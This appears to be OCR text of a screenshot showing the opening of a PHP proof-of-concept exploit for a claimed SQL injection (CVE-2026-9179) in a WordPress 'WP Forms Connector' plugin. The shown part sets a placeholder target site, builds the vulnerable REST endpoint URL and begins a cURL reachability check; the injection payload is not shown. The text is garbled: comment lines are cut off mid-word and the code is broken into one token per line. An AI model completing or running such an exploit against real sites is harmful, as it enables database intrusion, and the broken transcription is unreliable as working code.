
// your jurisdiction before use.
// ==========================================
// Atomic Edge CVE Research - Proof of Concep
// CVE-2026-9179 - WP Forms Connector <= 1.8 
// Configuration: Set your target WordPress s
$target_url
=
'http://example.com'
;
// The REST endpoint vulnerable to SQL inject
$endpoint
=
$target_url
.
'/wp-json/wp/v3/pos
// Step 1: Test if the endpoint is accessible
echo
"[+] Testing REST endpoint accessibility
$ch
=
curl_init
(
)
;
curl_setopt_array
(
$ch
,
[
CURLOPT_URL
=>
$endpoint
,
CURLOPT_RETURNTRANSFER
=>
true
,
CURLOPT_HTTPHEADER
=>
[
'Content-Type: application/json'
,